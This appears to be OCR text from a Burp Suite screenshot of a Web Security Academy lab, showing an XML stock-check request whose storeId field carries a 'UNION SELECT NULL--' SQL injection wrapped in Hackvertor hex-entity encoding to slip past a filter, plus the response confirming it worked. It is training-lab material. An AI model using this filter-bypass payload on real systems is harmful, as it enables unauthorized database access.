 Pretty Raw Hex Hackvertor \n
https://0ad7005004be589381c09a9500090005.web-security-academ
y.net/product?productId=1
9 Content-Type: application/xml
10 Origin:
https://0ad7005004be589381c09a9500090005.web-security-academ
y.net
11 Content-Length: 158
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 <@hex_entities>
UNION SELECT NULL--<@/hex_entities>
</storeId>
</stockCheck>
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 272 units
7 null